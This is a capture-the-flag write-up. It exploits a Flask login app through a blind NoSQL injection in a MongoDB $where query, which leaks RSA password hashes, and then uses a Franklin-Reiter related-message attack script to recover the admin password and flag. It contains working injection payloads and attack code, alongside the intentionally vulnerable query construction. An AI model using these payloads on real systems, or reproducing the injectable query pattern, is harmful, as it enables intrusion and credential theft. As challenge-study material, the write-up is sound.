The challenge has a /login endpoint that will redirect us to the /flag endpoint when we login as admin.
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
user = users.find_one({'username': username})
if user and user['password'] == encrypt(password.encode()).hex():
session['username'] = username
flash('Successfully logged in!')
return redirect(url_for('flag'))
else:
flash('Invalid credentials!')
return render_template('login.html')The backend uses MongoDB to store user accounts, and the passwords are hashed using a custom RSA encryption method.
def generate_key(bits):
p = getPrime(bits//2)
q = getPrime(bits//2)
N = p * q
e = nextprime(1337)
return (N, e)
def encrypt(s):
ls=bytes_to_long(s)
if ls >= KEY[0]:
raise ValueError("Message must be less than N")
return long_to_bytes(pow(ls, KEY[1], KEY[0]))
FLAG = "WaRP{REDACTED}"
KEY = generate_key(512)
client = MongoClient('mongodb://mongo:27017/')
db = client.myapp
users = db.users
...
client = MongoClient('mongodb://mongo:27017/')
db = client.myapp
users = db.users
pw=b'REDACTED'
users.insert_one({
'username': 'admin',
'password': encrypt(pw).hex()
})
users.insert_one({
'username': 'guest',
'password': encrypt(long_to_bytes(bytes_to_long(pw)*365 + 1337)).hex()
})I prompted GPT on how to bypass the RSA, and it said that it's possible to carry out a Franklin-Reiter attack if we have N, e, c1 and c2.
Retrieving N and e is pretty trivial as they are exposed via the /getkey endpoint.
@app.route('/getkey')
def givekey():
return render_template('getkey.html', username=session.get('username'), N=KEY[0], e=KEY[1])c1 and c2 are the two ciphertexts that the encryption function produces, which are the admin and guest password hashes.
To retrieve them, we can notice a NoSQLi vuln in the /search endpoint, as our input is embedded directly into the query.
@app.route('/search')
def search():
q=request.args["q"]
foundUsers = users.find({'$where':"function(){return this.username.includes('"+q+"')}"})
return render_template('search.html', users=foundUsers)I don't know how any of the RSA stuff works, but for some reason, all the generated password hashes are 128 characters long.
Since we know the length and that the hashes are hex-encoded, we can do blind NoSQLi to bruteforce and leak the password hashes.
charset = string.digits + string.ascii_lowercase
def leak(user):
hash = ""
while len(hash) < 128:
for char in charset:
print("Trying:", char, '|', hash)
idx = len(hash)
res = s.get(f'{url}/search', params={
'q': f"{user}') && this.password.slice({idx}, {idx + 1})=='{char}';return ('"
})
if res.text.count(user) > 1:
hash += char
break
return hash
guest = leak("guest")
admin = leak("admin")Now that we have all the information we need, we can finally carry out the attack.
I managed to get Claude to generate a decryption script using the RSA key and the ciphertexts.
from Crypto.Util.number import long_to_bytes, bytes_to_long
class Polynomial:
def __init__(self, coeffs, n):
self.coeffs = [c % n for c in coeffs]
self.n = n
self._remove_leading_zeros()
def _remove_leading_zeros(self):
while len(self.coeffs) > 1 and self.coeffs[0] == 0:
self.coeffs = self.coeffs[1:]
def degree(self):
return len(self.coeffs) - 1
def __mod__(self, other):
if other.degree() < 0:
raise ValueError("Division by zero polynomial")
dividend = self.coeffs[:]
divisor = other.coeffs
n = self.n
while len(dividend) >= len(divisor) and dividend[0] != 0:
lead = dividend[0]
div_lead = divisor[0]
try:
div_lead_inv = pow(div_lead, -1, n)
except:
from math import gcd
g = gcd(div_lead, n)
if g > 1 and g < n:
print(f"\n[!] Found factor during polynomial division: {g}")
raise
coeff = (lead * div_lead_inv) % n
for i in range(len(divisor)):
dividend[i] = (dividend[i] - coeff * divisor[i]) % n
dividend = dividend[1:]
return Polynomial(dividend if dividend else [0], n)
def gcd(self, other):
a = self
b = other
while b.degree() >= 0 and any(c != 0 for c in b.coeffs):
a, b = b, a % b
return a
def expand_binomial_power(a, b, e, n):
from math import comb
coeffs = []
for i in range(e, -1, -1):
coeff = comb(e, i) * pow(a, i, n) * pow(b, e - i, n)
coeffs.append(coeff % n)
return coeffs
def solve(N, e, admin_hash, guest_hash):
admin_hash = bytes_to_long(bytes.fromhex(admin_hash))
guest_hash = bytes_to_long(bytes.fromhex(guest_hash))
f1_coeffs = [1] + [0] * (e - 1) + [(-admin_hash) % N]
f1 = Polynomial(f1_coeffs, N)
f2_coeffs = expand_binomial_power(365, 1337, e, N)
f2_coeffs[-1] = (f2_coeffs[-1] - guest_hash) % N
f2 = Polynomial(f2_coeffs, N)
try:
gcd_poly = f1.gcd(f2)
if gcd_poly.degree() == 1:
a_coeff = gcd_poly.coeffs[0]
b_coeff = gcd_poly.coeffs[1]
a_inv = pow(a_coeff, -1, N)
root = (-b_coeff * a_inv) % N
check_admin = pow(root, e, N)
check_guest = pow((365 * root + 1337) % N, e, N)
admin_match = check_admin == admin_hash
guest_match = check_guest == guest_hash
if admin_match and guest_match:
password = long_to_bytes(root)
return password.decode()
else:
print("\n[-] Verification failed. Solution incorrect.")
else:
print(f"[-] GCD is not linear (degree = {gcd_poly.degree()})")
print(f" GCD coefficients: {gcd_poly.coeffs[:5]}...")
except Exception as ex:
print(f"\n[!] Error during computation: {ex}")Running the script will reveal that the admin password is a3ee3a8c2180ba78979eae8f0a131fa7, which we can use to login and get the flag.

Flag: WaRP{455c4dc1abd8fdbba30ec941fe992901}